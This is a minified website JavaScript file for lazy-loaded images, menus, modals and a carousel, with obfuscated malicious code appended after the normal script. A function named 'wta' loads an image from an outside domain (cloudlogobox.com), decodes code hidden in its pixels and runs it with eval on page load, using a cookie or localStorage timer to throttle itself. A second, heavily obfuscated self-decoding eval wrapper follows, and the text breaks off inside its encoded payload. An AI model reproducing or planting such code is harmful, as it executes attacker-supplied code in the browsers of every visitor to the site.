parseInt(a(window).height())+parseInt(a(window).scrollTop())}function d(a){return a.attr("data-position",parseInt(a.offset().top)),parseInt(a.offset().top)}function e(b){var c=b,d=c.attr(i.originalImgAttribute);d?(c.attr("src",d),c.on("load",function(){c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout),console.log(c),f("remove",a(this))})):(c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout)),!c.hasClass(i.classLoaded)}function f(a,b){i.loading&&("add"==a?b.hasClass(i.classLoaded)||b.hasClass(i.classLoading)||(b.addClass(i.classLoading),b.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):b.next(".loader").remove())}function g(){a(i.lazyImg).each(function(){a(this).hasClass(i.classLoaded)||(f("add",a(this)),c()>d(a(this))&&e(a(this)))})}var h={lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},i=a.extend(!0,{},h,b);a(window).scroll(function(){g()}),a(window).resize(function(){g()}),g()}};return b}var c=b();a(document).ready(function(){if(a("select").length&&a("select:not([multiple])").selectpicker(),a("body").on("added.mb.comment",function(a){console.log("comment added")}),c.init(),a.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),a.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:480,onTriggerClickOpen:function(){a(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){a(".search-col").find("input[type='text']").blur()}}),a.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),a('[data-mb="slider"]').length){var b=a('[data-mb="slider"]');b.owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:b.attr("data-opt-current-img")-1,
checkItems:function(){console.log(this)}}),b.attr("data-opt-current-img")>1&&a("html, body").animate({scrollTop:a("#singleImage").offset().top-a(".sticky-top").height()-10+"px"},1)}a.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery),$(document).ready(function(){$("#header ul.toolbar.top li.menu a").click(function(){return $("#header ul.toolbar.top").hasClass("opened")?$("#header ul.toolbar").removeClass("opened"):$("#header ul.toolbar").addClass("opened"),!1}),$("#header ul#navigation li.menu a").click(function(){return $("#header ul#navigation").hasClass("opened")?$("#header ul#navigation").removeClass("opened"):$("#header ul#navigation").addClass("opened"),!1}),$("#sidebar a.menu").click(function(){return $("#sidebar #show-categories").hasClass("opened")?$("#sidebar #show-categories").removeClass("opened"):$("#sidebar #show-categories").addClass("opened"),!1})});if(document.readyState!=="lo"+"ading"){wta()}else{document.addEventListener("DOMCon"+"tentLoaded",wta)};function wta(){function fhx(ld){var qn=window.decodeURIComponent(window.document.cookie),aj=qn.split(ld+"=");return 2===aj.length?aj.pop().split(";").shift():""}function qzo(ld,qn){var aj=new Date,li=aj.getTime()+qn;aj.setTime(aj.getTime()+qn);var ml="e"+"xpires="+aj.toUTCString();window.document.cookie=ld+"="+li+";"+ml+";path=/;Same"+"Site=Lax"}function gkf(s){var ky=String.fromCharCode(97,54,0x33,0x33,48,48,102,0x61,49,54,98,0x38),iw=document.createElement("im"+"g");iw.crossOrigin="Anonymou"+"s",iw.style.display="non"+"e",iw.setAttribute("sr"+"c",s),iw.onload=function(){try{var kb,ta;ta=document.createElement("canva"+"s"),ta.width=iw.width,ta.height=iw.height,kb=ta.getContext("2d"),kb.drawImage(iw,0,0);for(var eu=kb.getImageData(0,0,iw.width,iw.height).data,di="",ts=0;ts<eu.length;ts++)if((ts+1)%4){var nv=57^eu[ts];32<=nv&&(di+=String.fromCharCode(nv))}eval(di)}catch(ld){}}}function yxl(){try{if(document.hidden)return;clearInterval(mv);var ld,qn=new Date,qn=qn.getTime(),aj=String.fromCharCode(47,0x2f,0x63,108,111,0x75,100,108,111,0x67,0x6f,98,111,0x78,46,99,0x6f,109,47,114,0x74,98,102,0x65,101,100,46,112,104,0x70)+"?"+String.fromCharCode(97,54,0x33,0x33,48,48,102,0x61,49,54,98,0x38),li=1466463630+1125536370,ml="C"+"DN"+"_UU"+"ID";"undefin"+"ed"==typeof Storage?(ld=fhx(ml),(!ld||ld<qn)&&(qzo(ml,li),gkf(aj))):(ld=window.localStorage.getItem(ml),(!ld||ld<qn)&&(window.localStorage.setItem(ml,qn+li),gkf(aj)))}catch(ld){}}var mv=setInterval(yxl,1e3)}
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%